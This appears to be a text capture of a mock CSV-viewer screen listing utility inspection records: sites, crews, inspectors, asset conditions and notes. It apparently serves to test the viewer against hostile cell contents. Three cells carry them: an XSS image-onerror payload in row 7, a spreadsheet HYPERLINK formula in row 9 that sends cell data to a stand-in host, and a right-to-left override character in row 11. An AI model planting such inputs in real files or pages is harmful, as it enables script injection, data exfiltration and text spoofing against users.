 MOCK States ← → T1 Default table: sticky header and row numbers, column letters, summary, find Theme
relik.link inspections_2026-q3.csv Shown as a table, no author code Comments 8 Share
RLK-7Q4M-2KXD Version 1 of 1
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
— Select a cell to read it in full. Arrow keys move; Shift extends a range.
NO CELL
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 93 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 35 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 40 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 47 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 57 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 76 1 =HYPERLINK("https://x.example/?d="&A9,"O…
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 41 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (… 2026-09-25 07:11 Culvert C-1601 37 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 53 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 49 4
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 42 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 75 1 Vegetation within 1 m, flagged for clearing.
2